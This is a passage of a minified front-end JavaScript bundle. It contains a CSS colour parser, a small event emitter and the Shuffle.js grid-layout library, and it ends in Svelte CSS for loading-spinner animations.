c(),s=setTimeout(l,t),s;s=setTimeout(c,t),e.apply(r,a)}function l(){c(),e.apply(r,a)}function c(){clearTimeout(s),s=null}}}function yt(e,t){var i;function n(){var i;const n=window.getComputedStyle(e);"none"!==n.display&&e.offsetWidth>0&&e.offsetHeight>0&&(setTimeout((()=>{t.callback()})),(null===(i=t.infinite)||void 0===i||i)&&clearInterval(s))}const s=setInterval(n,null!==(i=t.interval)&&void 0!==i?i:200);return{destroy(){clearInterval(s)}}}function xt(){try{const e=navigator.userAgent.toLowerCase();return/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(e)}catch(e){return!1}}function jt(e,t){let i=1;return i=e<548?1:e<800?2:e<=1100?3:e<1560?4:e<1960?5:e<2560?7:e<3200?8:e<3840?9:10,t&&i>t&&(i=t),i}function kt(e,t){let i;try{i=e()}catch(e){i="function"==typeof t?t(e):t}return i}function $t(...e){return e.filter(Boolean).join(" ")}function At(e,t,i){return Math.min(Math.max(e,i),t)}class _t extends Error{constructor(e){super(`Failed to parse color: "${e}"`)}}var St=_t;function Lt(e){if("string"!=typeof e)throw new St(e);if("transparent"===e.trim().toLowerCase())return[0,0,0,0];let t=e.trim();t=Bt.test(e)?Mt(e):e;const i=It.exec(t);if(i){const e=Array.from(i).slice(1);return[...e.slice(0,3).map((e=>parseInt(Tt(e,2),16))),parseInt(Tt(e[3]||"f",2),16)/255]}const n=Rt.exec(t);if(n){const e=Array.from(n).slice(1);return[...e.slice(0,3).map((e=>parseInt(e,16))),parseInt(e[3]||"ff",16)/255]}const s=Pt.exec(t);if(s){const e=Array.from(s).slice(1);return[...e.slice(0,3).map((e=>parseInt(e,10))),parseFloat(e[3]||"1")]}const a=Nt.exec(t);if(a){const[t,i,n,s]=Array.from(a).slice(1).map(parseFloat);if(At(0,100,i)!==i)throw new St(e);if(At(0,100,n)!==n)throw new St(e);return[...Wt(t,i,n),Number.isNaN(s)?1:s]}throw new St(e)}function Et(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0)%2341}const zt=e=>parseInt(e.replace(/_/g,""),36),Ct="1q29ehhb 1n09sgk7 1kl1ekf_ _yl4zsno 16z9eiv3 1p29lhp8 _bd9zg04 17u0____ _iw9zhe5 _to73___ _r45e31e _7l6g016 _jh8ouiv _zn3qba8 1jy4zshs 11u87k0u 1ro9yvyo 1aj3xael 1gz9zjz0 _3w8l4xo 1bf1ekf_ _ke3v___ _4rrkb__ 13j776yz _646mbhl _nrjr4__ _le6mbhl 1n37ehkb _m75f91n _qj3bzfz 1939yygw 11i5z6x8 _1k5f8xs 1509441m 15t5lwgf _ae2th1n _tg1ugcv 1lp1ugcv 16e14up_ _h55rw7n _ny9yavn _7a11xb_ 1ih442g9 _pv442g9 1mv16xof 14e6y7tu 1oo9zkds 17d1cisi _4v9y70f _y98m8kc 1019pq0v 12o9zda8 _348j4f4 1et50i2o _8epa8__ _ts6senj 1o350i2o 1mi9eiuo 1259yrp0 1ln80gnw _632xcoy 1cn9zldc _f29edu4 1n490c8q _9f9ziet 1b94vk74 _m49zkct 1kz6s73a 1eu9dtog _q58s1rz 1dy9sjiq __u89jo3 _aj5nkwg _ld89jo3 13h9z6wx _qa9z2ii _l119xgq _bs5arju 1hj4nwk9 1qt4nwk9 1ge6wau6 14j9zlcw 11p1edc_ _ms1zcxe _439shk6 _jt9y70f _754zsow 1la40eju _oq5p___ _x279qkz 1fa5r3rv _yd2d9ip _424tcku _8y1di2_ _zi2uabw _yy7rn9h 12yz980_ __39ljp6 1b59zg0x _n39zfzp 1fy9zest _b33k___ _hp9wq92 1il50hz4 _io472ub _lj9z3eo 19z9ykg0 _8t8iu3a 12b9bl4a 1ak5yw0o _896v4ku _tb8k8lv _s59zi6t _c09ze0p 1lg80oqn 1id9z8wb _238nba5 1kq6wgdi _154zssg _tn3zk49 _da9y6tc 1sg7cv4f _r12jvtt 1gq5fmkz 1cs9rvci _lp9jn1c _xw1tdnb 13f9zje6 16f6973h _vo7ir40 _bt5arjf _rc45e4t _hr4e100 10v4e100 _hc9zke2 _w91egv_ _sj2r1kk 13c87yx8 _vqpds__ _ni8ggk8 _tj9yqfb 1ia2j4r4 _7x9b10u 1fc9ld4j 1eq9zldr _5j9lhpx _ez9zl6o _md61fzm".split(" ").reduce(((e,t)=>{const i=zt(t.substring(0,3)),n=zt(t.substring(3)).toString(16);let s="";for(let e=0;e<6-n.length;e++)s+="0";return e[i]=`${s}${n}`,e}),{});function Mt(e){const t=e.toLowerCase().trim(),i=Ct[Et(t)];if(!i)throw new St(e);return`#${i}`}const Tt=(e,t)=>Array.from(Array(t)).map((()=>e)).join(""),It=new RegExp(`^#${Tt("([a-f0-9])",3)}([a-f0-9])?$`,"i"),Rt=new RegExp(`^#${Tt("([a-f0-9]{2})",3)}([a-f0-9]{2})?$`,"i"),Pt=new RegExp(`^rgba?\\(\\s*(\\d+)\\s*${Tt(",\\s*(\\d+)\\s*",2)}(?:,\\s*([\\d.]+))?\\s*\\)$`,"i"),Nt=/^hsla?\(\s*([\d.]+)\s*,\s*([\d.]+)%\s*,\s*([\d.]+)%(?:\s*,\s*([\d.]+))?\s*\)$/i,Bt=/^[a-z]+$/i,Ut=e=>Math.round(255*e),Wt=(e,t,i)=>{let n=i/100;if(0===t)return[n,n,n].map(Ut);const s=(e%360+360)%360/60,a=(1-Math.abs(2*n-1))*(t/100),r=a*(1-Math.abs(s%2-1));let o=0,l=0,c=0;s>=0&&s<1?(o=a,l=r):s>=1&&s<2?(o=r,l=a):s>=2&&s<3?(l=a,c=r):s>=3&&s<4?(l=r,c=a):s>=4&&s<5?(o=r,c=a):s>=5&&s<6&&(o=a,c=r);const d=n-a/2,u=o+d,p=l+d,m=c+d;return[u,p,m].map(Ut)};function Dt(e){const[t,i,n,s]=Lt(e).map(((e,t)=>3===t?e:e/255)),a=Math.max(t,i,n),r=Math.min(t,i,n),o=(a+r)/2;if(a===r)return[0,0,o,s];const l=a-r,c=o>.5?l/(2-a-r):l/(a+r),d=60*(t===a?(i-n)/l+(i<n?6:0):i===a?(n-t)/l+2:(t-i)/l+4);return[d,c,o,s]}function Ot(e,t,i,n){return`hsla(${(e%360).toFixed()}, ${At(0,100,100*t).toFixed()}%, ${At(0,100,100*i).toFixed()}%, ${parseFloat(At(0,1,n).toFixed(3))})`}function Ft(e,t){const[i,n,s,a]=Dt(e);return Ot(i,n,s-t,a)}function Ht(e){if("transparent"===e)return 0;function t(e){const t=e/255;return t<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}const[i,n,s]=Lt(e);return.2126*t(i)+.7152*t(n)+.0722*t(s)}function qt(e,t){return Ft(e,-t)}var Yt={},Gt={get exports(){return Yt},set exports(e){Yt=e}};function Vt(){}Vt.prototype={on:function(e,t,i){var n=this.e||(this.e={});return(n[e]||(n[e]=[])).push({fn:t,ctx:i}),this},once:function(e,t,i){var n=this;function s(){n.off(e,s),t.apply(i,arguments)}return s._=t,this.on(e,s,i)},emit:function(e){for(var t=[].slice.call(arguments,1),i=((this.e||(this.e={}))[e]||[]).slice(),n=0,s=i.length;n<s;n++)i[n].fn.apply(i[n].ctx,t);return this},off:function(e,t){var i=this.e||(this.e={}),n=i[e],s=[];if(n&&t)for(var a=0,r=n.length;a<r;a++)n[a].fn!==t&&n[a].fn._!==t&&s.push(n[a]);return s.length?i[e]=s:delete i[e],this}},Gt.exports=Vt,Yt.TinyEmitter=Vt;var Kt=function e(t,i,n){n||("function"==typeof i?(n=i,i=null):n=Zt);var s=t&&t.length;if(!s)return n(null,[]);var a=!1,r=new Array(s);function o(e){return function(t,i){if(!a){if(t)return n(t,r),void(a=!0);r[e]=i,--s||n(null,r)}}}t.forEach(i?function(e,t){e.call(i,o(t))}:function(e,t){e(o(t))})};function Zt(){}function Xt(e){return parseFloat(e)||0}class Qt{constructor(e,t){this.x=Xt(e),this.y=Xt(t)}static equals(e,t){return e.x===t.x&&e.y===t.y}}var Jt=Qt;class ei{constructor(e,t,i,n,s){this.id=s,this.left=e,this.top=t,this.width=i,this.height=n}static intersects(e,t){return e.left<t.left+t.width&&t.left<e.left+e.width&&e.top<t.top+t.height&&t.top<e.top+e.height}}var ti={BASE:"shuffle",SHUFFLE_ITEM:"shuffle-item",VISIBLE:"shuffle-item--visible",HIDDEN:"shuffle-item--hidden"};let ii=0;class ni{constructor(e,t){ii+=1,this.id=ii,this.element=e,this.isRTL=t,this.isVisible=!0,this.isHidden=!1}show(){this.isVisible=!0,this.element.classList.remove(ti.HIDDEN),this.element.classList.add(ti.VISIBLE),this.element.removeAttribute("aria-hidden")}hide(){this.isVisible=!1,this.element.classList.remove(ti.VISIBLE),this.element.classList.add(ti.HIDDEN),this.element.setAttribute("aria-hidden",!0)}init(){this.addClasses([ti.SHUFFLE_ITEM,ti.VISIBLE]),this.applyCss(ni.Css.INITIAL),this.applyCss(this.isRTL?ni.Css.DIRECTION.rtl:ni.Css.DIRECTION.ltr),this.scale=ni.Scale.VISIBLE,this.point=new Jt}addClasses(e){e.forEach((e=>{this.element.classList.add(e)}))}removeClasses(e){e.forEach((e=>{this.element.classList.remove(e)}))}applyCss(e){Object.keys(e).forEach((t=>{this.element.style[t]=e[t]}))}dispose(){this.removeClasses([ti.HIDDEN,ti.VISIBLE,ti.SHUFFLE_ITEM]),this.element.removeAttribute("style"),this.element=null}}ni.Css={INITIAL:{position:"absolute",top:0,visibility:"visible",willChange:"transform"},DIRECTION:{ltr:{left:0},rtl:{right:0}},VISIBLE:{before:{opacity:1,visibility:"visible"},after:{transitionDelay:""}},HIDDEN:{before:{opacity:0},after:{visibility:"hidden",transitionDelay:""}}},ni.Scale={VISIBLE:1,HIDDEN:.001};var si=ni;let ai=null;var ri=()=>{if(null!==ai)return ai;const e=document.body||document.documentElement,t=document.createElement("div");t.style.cssText="width:10px;padding:2px;box-sizing:border-box;",e.appendChild(t);const{width:i}=window.getComputedStyle(t,null);return ai=10===Math.round(Xt(i)),e.removeChild(t),ai};function oi(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.getComputedStyle(e,null),n=Xt(i[t]);return ri()||"width"!==t?ri()||"height"!==t||(n+=Xt(i.paddingTop)+Xt(i.paddingBottom)+Xt(i.borderTopWidth)+Xt(i.borderBottomWidth)):n+=Xt(i.paddingLeft)+Xt(i.paddingRight)+Xt(i.borderLeftWidth)+Xt(i.borderRightWidth),n}function li(e){let t=e.length;for(;t;){t-=1;const i=Math.floor(Math.random()*(t+1)),n=e[i];e[i]=e[t],e[t]=n}return e}const ci={reverse:!1,by:null,compare:null,randomize:!1,key:"element"};function di(e,t){const i={...ci,...t},n=Array.from(e);let s=!1;return e.length?i.randomize?li(e):("function"==typeof i.by?e.sort(((e,t)=>{if(s)return 0;const n=i.by(e[i.key]),a=i.by(t[i.key]);return void 0===n&&void 0===a?(s=!0,0):n<a||"sortFirst"===n||"sortLast"===a?-1:n>a||"sortLast"===n||"sortFirst"===a?1:0})):"function"==typeof i.compare&&e.sort(i.compare),s?n:(i.reverse&&e.reverse(),e)):[]}const ui={},pi="transitionend";let mi=0;function gi(){return mi+=1,pi+mi}function fi(e){return!!ui[e]&&(ui[e].element.removeEventListener(pi,ui[e].listener),ui[e]=null,!0)}function hi(e,t){const i=gi(),n=e=>{e.currentTarget===e.target&&(fi(i),t(e))};return e.addEventListener(pi,n),ui[i]={element:e,listener:n},i}function bi(e){return Math.max(...e)}function vi(e){return Math.min(...e)}function wi(e,t,i,n){let s=e/t;return Math.abs(Math.round(s)-s)<n&&(s=Math.round(s)),Math.min(Math.ceil(s),i)}function yi(e,t,i){if(1===t)return e;const n=[];for(let s=0;s<=i-t;s++)n.push(bi(e.slice(s,s+t)));return n}function xi(e,t){const i=vi(e);for(let n=0,s=e.length;n<s;n++)if(e[n]>=i-t&&e[n]<=i+t)return n;return 0}function ji(e){let{itemSize:t,positions:i,gridSize:n,total:s,threshold:a,buffer:r}=e;const o=wi(t.width,n,s,a),l=yi(i,o,s),c=xi(l,r),d=new Jt(n*c,l[c]),u=l[c]+t.height;for(let e=0;e<o;e++)i[c+e]=u;return d}function ki(e,t){const i={};e.forEach((e=>{i[e.top]?i[e.top].push(e):i[e.top]=[e]}));let n=[];const s=[],a=[];return Object.keys(i).forEach((e=>{const r=i[e];s.push(r);const o=r[r.length-1],l=o.left+o.width,c=Math.round((t-l)/2);let d=r,u=!1;if(c>0){const e=[];u=r.every((t=>{const i=new ei(t.left+c,t.top,t.width,t.height,t.id),s=!n.some((e=>ei.intersects(i,e)));return e.push(i),s})),u&&(d=e)}if(!u){let e;const t=r.some((t=>n.some((i=>{const n=ei.intersects(t,i);return n&&(e=i),n}))));if(t){const t=a.findIndex((t=>t.includes(e)));a.splice(t,1,s[t])}}n=n.concat(d),a.push(d)})),a.flat().sort(((e,t)=>e.id-t.id)).map((e=>new Jt(e.left,e.top)))}function $i(e){return e.replace(/([A-Z])/g,((e,t)=>`-${t.toLowerCase()}`))}function Ai(e){return Array.from(new Set(e))}let _i=0;class Si extends Yt{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(),this.options={...Si.options,...t},this.lastSort={},this.group=Si.ALL_ITEMS,this.lastFilter=Si.ALL_ITEMS,this.isEnabled=!0,this.isDestroyed=!1,this.isInitialized=!1,this._transitions=[],this.isTransitioning=!1,this._queue=[];const i=this._getElementOption(e);if(!i)throw new TypeError("Shuffle needs to be initialized with an element.");this.element=i,this.id=`shuffle_${_i}`,_i+=1,this._init(),this.isInitialized=!0}_init(){if(this.items=this._getItems(),this.sortedItems=this.items,this.options.sizer=this._getElementOption(this.options.sizer),this.element.classList.add(Si.Classes.BASE),this._initItems(this.items),"complete"!==document.readyState){const e=this.layout.bind(this);window.addEventListener("load",(function t(){window.removeEventListener("load",t),e()}))}const e=window.getComputedStyle(this.element,null),t=Si.getSize(this.element).width;this._validateStyles(e),this._setColumns(t),this.filter(this.options.group,this.options.initialSort),this._rafId=null,"ResizeObserver"in window&&(this._resizeObserver=new ResizeObserver(this._handleResizeCallback.bind(this)),this._resizeObserver.observe(this.element)),this.element.offsetWidth,this.setItemTransitions(this.items),this.element.style.transition=`height ${this.options.speed}ms ${this.options.easing}`}_getElementOption(e){return"string"==typeof e?this.element.querySelector(e):e&&e.nodeType&&1===e.nodeType?e:e&&e.jquery?e[0]:null}_validateStyles(e){"static"===e.position&&(this.element.style.position="relative"),"hidden"!==e.overflow&&(this.element.style.overflow="hidden")}_filter(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastFilter,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.items;const i=this._getFilteredSets(e,t);return this._toggleFilterClasses(i),this.lastFilter=e,"string"==typeof e&&(this.group=e),i}_getFilteredSets(e,t){let i=[];const n=[];return e===Si.ALL_ITEMS?i=t:t.forEach((t=>{this._doesPassFilter(e,t.element)?i.push(t):n.push(t)})),{visible:i,hidden:n}}_doesPassFilter(e,t){if("function"==typeof e)return e.call(t,t,this);const i=t.dataset[Si.FILTER_ATTRIBUTE_KEY],n=this.options.delimiter?i.split(this.options.delimiter):JSON.parse(i);function s(e){return n.includes(e)}return Array.isArray(e)?this.options.filterMode===Si.FilterMode.ANY?e.some(s):e.every(s):n.includes(e)}_toggleFilterClasses(e){let{visible:t,hidden:i}=e;t.forEach((e=>{e.show()})),i.forEach((e=>{e.hide()}))}_initItems(e){e.forEach((e=>{e.init()}))}_disposeItems(e){e.forEach((e=>{e.dispose()}))}_updateItemCount(){this.visibleItems=this._getFilteredItems().length}setItemTransitions(e){const{speed:t,easing:i}=this.options,n=this.options.useTransforms?["transform"]:["top","left"],s=Object.keys(si.Css.HIDDEN.before).map((e=>$i(e))),a=n.concat(s).join();e.forEach((e=>{e.element.style.transitionDuration=`${t}ms`,e.element.style.transitionTimingFunction=i,e.element.style.transitionProperty=a}))}_getItems(){return Array.from(this.element.children).filter((e=>e.matches(this.options.itemSelector))).map((e=>new si(e,this.options.isRTL)))}_mergeNewItems(e){const t=Array.from(this.element.children);return di(this.items.concat(e),{by:e=>t.indexOf(e)})}_getFilteredItems(){return this.items.filter((e=>e.isVisible))}_getConcealedItems(){return this.items.filter((e=>!e.isVisible))}_getColumnSize(e,t){let i;return i="function"==typeof this.options.columnWidth?this.options.columnWidth(e):this.options.sizer?Si.getSize(this.options.sizer).width:this.options.columnWidth?this.options.columnWidth:this.items.length>0?Si.getSize(this.items[0].element,!0).width:e,0===i&&(i=e),i+t}_getGutterSize(e){let t;return t="function"==typeof this.options.gutterWidth?this.options.gutterWidth(e):this.options.sizer?oi(this.options.sizer,"marginLeft"):this.options.gutterWidth,t}_setColumns(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Si.getSize(this.element).width;const t=this._getGutterSize(e),i=this._getColumnSize(e,t);let n=(e+t)/i;Math.abs(Math.round(n)-n)<this.options.columnThreshold&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n||0),1),this.containerWidth=e,this.colWidth=i}_setContainerSize(){this.element.style.height=`${this._getContainerSize()}px`}_getContainerSize(){return bi(this.positions)}_getStaggerAmount(e){return Math.min(e*this.options.staggerAmount,this.options.staggerAmountMax)}_dispatch(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.isDestroyed||(t.shuffle=this,this.emit(e,t))}_resetCols(){let e=this.cols;for(this.positions=[];e;)e-=1,this.positions.push(0)}_layout(e){const t=this._getNextPositions(e);let i=0;e.forEach(((e,n)=>{function s(){e.applyCss(si.Css.VISIBLE.after)}if(Jt.equals(e.point,t[n])&&!e.isHidden)return e.applyCss(si.Css.VISIBLE.before),void s();e.point=t[n],e.scale=si.Scale.VISIBLE,e.isHidden=!1;const a=this.getStylesForTransition(e,si.Css.VISIBLE.before);a.transitionDelay=`${this._getStaggerAmount(i)}ms`,this._queue.push({item:e,styles:a,callback:s}),i+=1}))}_getNextPositions(e){if(this.options.isCentered){const t=e.map(((e,t)=>{const i=Si.getSize(e.element,!0),n=this._getItemPosition(i);return new ei(n.x,n.y,i.width,i.height,t)}));return this.getTransformedPositions(t,this.containerWidth)}return e.map((e=>this._getItemPosition(Si.getSize(e.element,!0))))}_getItemPosition(e){return ji({itemSize:e,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}getTransformedPositions(e,t){return ki(e,t)}_shrink(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._getConcealedItems(),t=0;e.forEach((e=>{function i(){e.applyCss(si.Css.HIDDEN.after)}if(e.isHidden)return e.applyCss(si.Css.HIDDEN.before),void i();e.scale=si.Scale.HIDDEN,e.isHidden=!0;const n=this.getStylesForTransition(e,si.Css.HIDDEN.before);n.transitionDelay=`${this._getStaggerAmount(t)}ms`,this._queue.push({item:e,styles:n,callback:i}),t+=1}))}_handleResizeCallback(e){if(this.isEnabled&&!this.isDestroyed)for(const t of e)Math.round(t.contentRect.width)!==Math.round(this.containerWidth)&&(cancelAnimationFrame(this._rafId),this._rafId=requestAnimationFrame(this.update.bind(this)))}getStylesForTransition(e,t){const i={...t};if(this.options.useTransforms){const t=this.options.isRTL?"-":"",n=this.options.roundTransforms?Math.round(e.point.x):e.point.x,s=this.options.roundTransforms?Math.round(e.point.y):e.point.y;i.transform=`translate(${t}${n}px, ${s}px) scale(${e.scale})`}else this.options.isRTL?i.right=`${e.point.x}px`:i.left=`${e.point.x}px`,i.top=`${e.point.y}px`;return i}_whenTransitionDone(e,t,i){const n=hi(e,(e=>{t(),i(null,e)}));this._transitions.push(n)}_getTransitionFunction(e){return t=>{e.item.applyCss(e.styles),this._whenTransitionDone(e.item.element,e.callback,t)}}_processQueue(){this.isTransitioning&&this._cancelMovement();const e=this.options.speed>0,t=this._queue.length>0;t&&e&&this.isInitialized?this._startTransitions(this._queue):t?(this._styleImmediately(this._queue),this._dispatch(Si.EventType.LAYOUT)):this._dispatch(Si.EventType.LAYOUT),this._queue.length=0}_startTransitions(e){this.isTransitioning=!0;const t=e.map((e=>this._getTransitionFunction(e)));Kt(t,this._movementFinished.bind(this))}_cancelMovement(){this._transitions.forEach(fi),this._transitions.length=0,this.isTransitioning=!1}_styleImmediately(e){if(e.length){const t=e.map((e=>e.item.element));Si._skipTransitions(t,(()=>{e.forEach((e=>{e.item.applyCss(e.styles),e.callback()}))}))}}_movementFinished(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(Si.EventType.LAYOUT)}filter(e,t){this.isEnabled&&((!e||e&&0===e.length)&&(e=Si.ALL_ITEMS),this._filter(e),this._shrink(),this._updateItemCount(),this.sort(t))}sort(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastSort;if(!this.isEnabled)return;this._resetCols();const t=di(this._getFilteredItems(),e);this.sortedItems=t,this._layout(t),this._processQueue(),this._setContainerSize(),this.lastSort=e}update(){let{recalculateSizes:e=!0,force:t=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(this.isEnabled||t)&&(e&&this._setColumns(),this.sort())}layout(){this.update({recalculateSizes:!0})}add(e){const t=Ai(e).map((e=>new si(e,this.options.isRTL)));this._initItems(t),this._resetCols();const i=this._mergeNewItems(t),n=di(i,this.lastSort),s=this._filter(this.lastFilter,n),a=e=>t.includes(e),r=e=>{e.scale=si.Scale.HIDDEN,e.isHidden=!0,e.applyCss(si.Css.HIDDEN.before),e.applyCss(si.Css.HIDDEN.after)},o=this._getNextPositions(s.visible);s.visible.forEach(((e,t)=>{a(e)&&(e.point=o[t],r(e),e.applyCss(this.getStylesForTransition(e,{})))})),s.hidden.forEach((e=>{a(e)&&r(e)})),this.element.offsetWidth,this.setItemTransitions(t),this.items=this._mergeNewItems(t),this.filter(this.lastFilter)}disable(){this.isEnabled=!1}enable(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isEnabled=!0,e&&this.update()}remove(e){if(!e.length)return;const t=Ai(e),i=t.map((e=>this.getItemByElement(e))).filter((e=>!!e)),n=()=>{this._disposeItems(i),t.forEach((e=>{e.parentNode.removeChild(e)})),this._dispatch(Si.EventType.REMOVED,{collection:t})};this._toggleFilterClasses({visible:[],hidden:i}),this._shrink(i),this.sort(),this.items=this.items.filter((e=>!i.includes(e))),this._updateItemCount(),this.once(Si.EventType.LAYOUT,n)}getItemByElement(e){return this.items.find((t=>t.element===e))}resetItems(){this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(Si.EventType.LAYOUT,(()=>{this.setItemTransitions(this.items),this.isInitialized=!0})),this.filter(this.lastFilter)}destroy(){this._cancelMovement(),this._resizeObserver&&(this._resizeObserver.unobserve(this.element),this._resizeObserver=null),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this.sortedItems.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}static getSize(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const i=window.getComputedStyle(e,null);let n=oi(e,"width",i),s=oi(e,"height",i);if(t){const t=oi(e,"marginLeft",i),a=oi(e,"marginRight",i),r=oi(e,"marginTop",i),o=oi(e,"marginBottom",i);n+=t+a,s+=r+o}return{width:n,height:s}}static _skipTransitions(e,t){const i="0ms",n=e.map((e=>{const{style:t}=e,n=t.transitionDuration,s=t.transitionDelay;return t.transitionDuration=i,t.transitionDelay=i,{duration:n,delay:s}}));t(),e[0].offsetWidth,e.forEach(((e,t)=>{e.style.transitionDuration=n[t].duration,e.style.transitionDelay=n[t].delay}))}}function Li(e){Y(e,"svelte-574e9u",".loading-wave-dots.svelte-574e9u.svelte-574e9u{position:relative}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u{position:absolute;top:50%;left:50%;display:inline-block;margin-top:-4px;width:8px;height:8px;border-radius:50%;-webkit-animation:svelte-574e9u-loading-wave-dots linear 2.8s infinite;animation:svelte-574e9u-loading-wave-dots linear 2.8s infinite}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:first-child{margin-left:-36px}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:nth-child(2){margin-left:-20px;-webkit-animation-delay:0.14s;animation-delay:0.14s}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:nth-child(3){margin-left:-4px;-webkit-animation-delay:0.28s;animation-delay:0.28s}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:nth-child(4){margin-left:12px;-webkit-animation-delay:0.42s;animation-delay:0.42s}.loading-wave-dots.svelte-574e9u .wave-item.svelte-574e9u:last-child{margin-left:28px;-webkit-animation-delay:0.56s;animation-delay:0.56s}@-webkit-keyframes svelte-574e9u-loading-wave-dots{0%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}10%{-webkit-transform:translateY(-6px);transform:translateY(-6px);background:#999}20%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}100%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}}@keyframes svelte-574e9u-loading-wave-dots{0%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}10%{-webkit-transform:translateY(-6px);transform:translateY(-6px);background:#999}20%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}100%{-webkit-transform:translateY(0);transform:translateY(0);background:#bbb}}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u{width:5px;height:5px;-webkit-animation:svelte-574e9u-loading-circles linear 0.75s infinite;animation:svelte-574e9u-loading-circles linear 0.75s infinite}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:first-child{margin-top:-14.5px;margin-left:-2.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(2){margin-top:-11.26px;margin-left:6.26px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(3){margin-top:-2.5px;margin-left:9.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(4){margin-top:6.26px;margin-left:6.26px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(5){margin-top:9.5px;margin-left:-2.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(6){margin-top:6.26px;margin-left:-11.26px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(7){margin-top:-2.5px;margin-left:-14.5px}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:last-child{margin-top:-11.26px;margin-left:-11.26px}@-webkit-keyframes svelte-574e9u-loading-circles{0%{background:#dfdfdf}90%{background:#505050}100%{background:#dfdfdf}}@keyframes svelte-574e9u-loading-circles{0%{background:#dfdfdf}90%{background:#505050}100%{background:#dfdfdf}}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u{background:#666;-webkit-animation:svelte-574e9u-loading-bubbles linear 0.75s infinite;animation:svelte-574e9u-loading-bubbles linear 0.75s infinite}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:first-child{margin-top:-12.5px;margin-left:-0.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(2){margin-top:-9.26px;margin-left:8.26px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(3){margin-top:-0.5px;margin-left:11.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(4){margin-top:8.26px;margin-left:8.26px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(5){margin-top:11.5px;margin-left:-0.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(6){margin-top:8.26px;margin-left:-9.26px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:nth-child(7){margin-top:-0.5px;margin-left:-12.5px}.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u:last-child{margin-top:-9.26px;margin-left:-9.26px}@-webkit-keyframes svelte-574e9u-loading-bubbles{0%{width:1px;height:1px;box-shadow:0 0 0 3px #666}90%{width:1px;height:1px;box-shadow:0 0 0 0 #666}100%{width:1px;height:1px;box-shadow:0 0 0 3px #666}}@keyframes svelte-574e9u-loading-bubbles{0%{width:1px;height:1px;box-shadow:0 0 0 3px #666}90%{width:1px;height:1px;box-shadow:0 0 0 0 #666}100%{width:1px;height:1px;box-shadow:0 0 0 3px #666}}.loading-default.svelte-574e9u.svelte-574e9u{position:relative;border:1px solid #999;-webkit-animation:svelte-574e9u-loading-rotating ease 1.5s infinite;animation:svelte-574e9u-loading-rotating ease 1.5s infinite}.loading-default.svelte-574e9u.svelte-574e9u:before{content:'';position:absolute;display:block;top:0;left:50%;margin-top:-3px;margin-left:-3px;width:6px;height:6px;background-color:#999;border-radius:50%}.loading-spiral.svelte-574e9u.svelte-574e9u{border:2px solid #777;border-right-color:transparent;-webkit-animation:svelte-574e9u-loading-rotating linear 0.85s infinite;animation:svelte-574e9u-loading-rotating linear 0.85s infinite}@-webkit-keyframes svelte-574e9u-loading-rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes svelte-574e9u-loading-rotating{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.loading-bubbles.svelte-574e9u.svelte-574e9u,.loading-circles.svelte-574e9u.svelte-574e9u{position:relative}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u,.loading-bubbles.svelte-574e9u .bubble-item.svelte-574e9u{position:absolute;top:50%;left:50%;display:inline-block;border-radius:50%}.loading-circles.svelte-574e9u .circle-item.svelte-574e9u:nth-child(2),.loading-bubbles.svelte-574e9u 